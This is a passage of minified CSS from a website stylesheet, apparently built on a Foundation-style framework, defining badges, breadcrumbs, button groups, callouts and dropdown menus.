0)}.show-on-focus:active,.show-on-focus:focus{position:static !important;width:auto;height:auto;overflow:visible;clip:auto}.show-for-landscape,.hide-for-portrait{display:block !important}@media screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:block !important}}@media screen and (orientation: portrait){.show-for-landscape,.hide-for-portrait{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.badge{display:inline-block;min-width:2.1em;padding:0.3em;border-radius:50%;font-size:0.6rem;text-align:center;background:#219E62;color:#FFF}.badge.primary{background:#219E62;color:#333}.badge.secondary{background:#767676;color:#FFF}.badge.success{background:#3adb76;color:#333}.badge.warning{background:#ffae00;color:#333}.badge.alert{background:#cc4b37;color:#FFF}.breadcrumbs{margin:0 0 0 0;list-style:none}.breadcrumbs::before,.breadcrumbs::after{display:table;content:' '}.breadcrumbs::after{clear:both}.breadcrumbs li{float:left;font-size:0.6875rem;color:#333;cursor:default;text-transform:uppercase}.breadcrumbs li:not(:last-child)::after{position:relative;top:1px;margin:0 0.75rem;opacity:1;content:"/";color:#AAA}.breadcrumbs a{color:#219E62}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#AAA;cursor:not-allowed}.button-group{margin-bottom:1rem;font-size:0}.button-group::before,.button-group::after{display:table;content:' '}.button-group::after{clear:both}.button-group .button,.button-group .c-button-primary,.button-group .c-button-secondary,.button-group .c-button-secondary-black{margin:0;margin-right:1px;margin-bottom:1px;font-size:0.9rem}.button-group .button:last-child,.button-group .c-button-primary:last-child,.button-group .c-button-secondary:last-child,.button-group .c-button-secondary-black:last-child{margin-right:0}.button-group.tiny .button,.button-group.tiny .c-button-primary,.button-group.tiny .c-button-secondary,.button-group.tiny .c-button-secondary-black{font-size:0.6rem}.button-group.small .button,.button-group.small .c-button-primary,.button-group.small .c-button-secondary,.button-group.small .c-button-secondary-black{font-size:0.75rem}.button-group.large .button,.button-group.large .c-button-primary,.button-group.large .c-button-secondary,.button-group.large .c-button-secondary-black{font-size:1.25rem}.button-group.expanded{margin-right:-1px}.button-group.expanded::before,.button-group.expanded::after{display:none}.button-group.expanded .button:first-child:last-child,.button-group.expanded .c-button-primary:first-child:last-child,.button-group.expanded .c-button-secondary:first-child:last-child,.button-group.expanded .c-button-secondary-black:first-child:last-child{width:100%}.button-group.expanded .button:first-child:nth-last-child(2),.button-group.expanded .c-button-primary:first-child:nth-last-child(2),.button-group.expanded .c-button-secondary:first-child:nth-last-child(2),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2),.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black{display:inline-block;width:calc(50% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(2):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(3),.button-group.expanded .c-button-primary:first-child:nth-last-child(3),.button-group.expanded .c-button-secondary:first-child:nth-last-child(3),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3),.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black{display:inline-block;width:calc(33.33333% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(3):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(4),.button-group.expanded .c-button-primary:first-child:nth-last-child(4),.button-group.expanded .c-button-secondary:first-child:nth-last-child(4),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4),.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black{display:inline-block;width:calc(25% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(4):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(5),.button-group.expanded .c-button-primary:first-child:nth-last-child(5),.button-group.expanded .c-button-secondary:first-child:nth-last-child(5),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5),.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black{display:inline-block;width:calc(20% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(5):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(6),.button-group.expanded .c-button-primary:first-child:nth-last-child(6),.button-group.expanded .c-button-secondary:first-child:nth-last-child(6),.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6),.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black{display:inline-block;width:calc(16.66667% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(6):last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-primary:last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary:last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-primary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black:last-child,.button-group.expanded .c-button-secondary-black:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .c-button-secondary-black:last-child{margin-right:-6px}.button-group.primary .button,.button-group.primary .c-button-primary,.button-group.primary .c-button-secondary,.button-group.primary .c-button-secondary-black{background-color:#219E62;color:#333}.button-group.primary .button:hover,.button-group.primary .c-button-primary:hover,.button-group.primary .c-button-secondary:hover,.button-group.primary .c-button-secondary-black:hover,.button-group.primary .button:focus,.button-group.primary .c-button-primary:focus,.button-group.primary .c-button-secondary:focus,.button-group.primary .c-button-secondary-black:focus{background-color:#1a7e4e;color:#333}.button-group.secondary .button,.button-group.secondary .c-button-primary,.button-group.secondary .c-button-secondary,.button-group.secondary .c-button-secondary-black{background-color:#767676;color:#FFF}.button-group.secondary .button:hover,.button-group.secondary .c-button-primary:hover,.button-group.secondary .c-button-secondary:hover,.button-group.secondary .c-button-secondary-black:hover,.button-group.secondary .button:focus,.button-group.secondary .c-button-primary:focus,.button-group.secondary .c-button-secondary:focus,.button-group.secondary .c-button-secondary-black:focus{background-color:#5e5e5e;color:#FFF}.button-group.success .button,.button-group.success .c-button-primary,.button-group.success .c-button-secondary,.button-group.success .c-button-secondary-black{background-color:#3adb76;color:#333}.button-group.success .button:hover,.button-group.success .c-button-primary:hover,.button-group.success .c-button-secondary:hover,.button-group.success .c-button-secondary-black:hover,.button-group.success .button:focus,.button-group.success .c-button-primary:focus,.button-group.success .c-button-secondary:focus,.button-group.success .c-button-secondary-black:focus{background-color:#22bb5b;color:#333}.button-group.warning .button,.button-group.warning .c-button-primary,.button-group.warning .c-button-secondary,.button-group.warning .c-button-secondary-black{background-color:#ffae00;color:#333}.button-group.warning .button:hover,.button-group.warning .c-button-primary:hover,.button-group.warning .c-button-secondary:hover,.button-group.warning .c-button-secondary-black:hover,.button-group.warning .button:focus,.button-group.warning .c-button-primary:focus,.button-group.warning .c-button-secondary:focus,.button-group.warning .c-button-secondary-black:focus{background-color:#cc8b00;color:#333}.button-group.alert .button,.button-group.alert .c-button-primary,.button-group.alert .c-button-secondary,.button-group.alert .c-button-secondary-black{background-color:#cc4b37;color:#FFF}.button-group.alert .button:hover,.button-group.alert .c-button-primary:hover,.button-group.alert .c-button-secondary:hover,.button-group.alert .c-button-secondary-black:hover,.button-group.alert .button:focus,.button-group.alert .c-button-primary:focus,.button-group.alert .c-button-secondary:focus,.button-group.alert .c-button-secondary-black:focus{background-color:#a53b2a;color:#FFF}.button-group.stacked .button,.button-group.stacked .c-button-primary,.button-group.stacked .c-button-secondary,.button-group.stacked .c-button-secondary-black,.button-group.stacked-for-small .button,.button-group.stacked-for-small .c-button-primary,.button-group.stacked-for-small .c-button-secondary,.button-group.stacked-for-small .c-button-secondary-black,.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .c-button-primary,.button-group.stacked-for-medium .c-button-secondary,.button-group.stacked-for-medium .c-button-secondary-black{width:100%}.button-group.stacked .button:last-child,.button-group.stacked .c-button-primary:last-child,.button-group.stacked .c-button-secondary:last-child,.button-group.stacked .c-button-secondary-black:last-child,.button-group.stacked-for-small .button:last-child,.button-group.stacked-for-small .c-button-primary:last-child,.button-group.stacked-for-small .c-button-secondary:last-child,.button-group.stacked-for-small .c-button-secondary-black:last-child,.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-medium .c-button-primary:last-child,.button-group.stacked-for-medium .c-button-secondary:last-child,.button-group.stacked-for-medium .c-button-secondary-black:last-child{margin-bottom:0}@media print, screen and (min-width: 40em){.button-group.stacked-for-small .button,.button-group.stacked-for-small .c-button-primary,.button-group.stacked-for-small .c-button-secondary,.button-group.stacked-for-small .c-button-secondary-black{width:auto;margin-bottom:0}}@media print, screen and (min-width: 64em){.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .c-button-primary,.button-group.stacked-for-medium .c-button-secondary,.button-group.stacked-for-medium .c-button-secondary-black{width:auto;margin-bottom:0}}@media screen and (max-width: 39.9375em){.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button,.button-group.stacked-for-small.expanded .c-button-primary,.button-group.stacked-for-small.expanded .c-button-secondary,.button-group.stacked-for-small.expanded .c-button-secondary-black{display:block;margin-right:0}}.callout{position:relative;margin:0 0 1rem 0;padding:1rem;border:1px solid rgba(51,51,51,0.25);border-radius:0;background-color:white;color:#333}.callout>:first-child{margin-top:0}.callout>:last-child{margin-bottom:0}.callout.primary{background-color:#d7f7e8;color:#333}.callout.secondary{background-color:#eaeaea;color:#333}.callout.success{background-color:#e1faea;color:#333}.callout.warning{background-color:#fff3d9;color:#333}.callout.alert{background-color:#f7e4e1;color:#333}.callout.small{padding-top:0.5rem;padding-right:0.5rem;padding-bottom:0.5rem;padding-left:0.5rem}.callout.large{padding-top:3rem;padding-right:3rem;padding-bottom:3rem;padding-left:3rem}.close-button{position:absolute;color:#666;cursor:pointer}[data-whatinput='mouse'] .close-button{outline:0}.close-button:hover,.close-button:focus{color:#333}.close-button.small{right:0.66rem;top:0.33em;font-size:1.5em;line-height:1}.close-button,.close-button.medium{right:1rem;top:0.5rem;font-size:2em;line-height:1}.dropdown-pane{position:absolute;z-index:10;display:block;width:auto;padding:1rem;visibility:hidden;border:1px solid #AAA;border-radius:0;background-color:#FFF;font-size:1rem}.dropdown-pane.is-open{visibility:visible}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#219E62 transparent transparent;right:5px;margin-top:-3px}[data-whatinput='mouse'] .dropdown.menu a{outline:0}.no-js .dropdown.menu ul{display:none}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a::after{right:14px}.dropdown.menu.vertical>li.opens-left>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-left-width:0;border-right-style:solid;border-color:transparent #219E62 transparent transparent}.dropdown.menu.vertical>li.opens-right>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #219E62}@media print, screen and (min-width: 40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#219E62 transparent transparent;right:5px;margin-top:-3px}.dropdown.menu.medium-vertical>li 